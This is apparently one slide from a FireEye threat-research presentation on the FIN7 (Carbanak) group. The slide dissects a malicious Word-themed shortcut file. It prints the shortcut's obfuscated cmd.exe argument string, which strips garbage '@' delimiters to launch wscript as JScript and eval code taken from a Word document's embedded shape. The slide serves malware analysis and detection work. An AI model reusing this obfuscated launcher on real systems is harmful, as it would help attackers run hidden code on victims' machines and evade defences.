 Case Study #3: FIN7 (Carbanak)
• cmd.exe /c set x=wsc@ript /e:js@cript … echo %x:@=%|cmd
Garbage delimiter
Delimiter removal
50. [String Data]
51. Relative path (UNICODE): ..\..\..\Windows\System32\cmd.exe
52. Arguments (UNICODE): /C set x=wsc@ript /e:js@cript %HOMEPATH%\md5.txt & echo try{
53. w=GetObject("","Wor"+"d.Application");this[String.fromCharCode(101)+'va'+'l'](w.ActiveDocument.Shape
54. s(1).TextFrame.TextRange.Text);}catch(e){}; >%HOMEPATH%\md5.txt & echo %x:@=%|cmd
55. Icon location (UNICODE): c:\Users\andy\Desktop\2013-Word.ico
24 COPYRIGHT © 2018, FIREEYE, INC. ALL RIGHTS RESERVED.
FireEye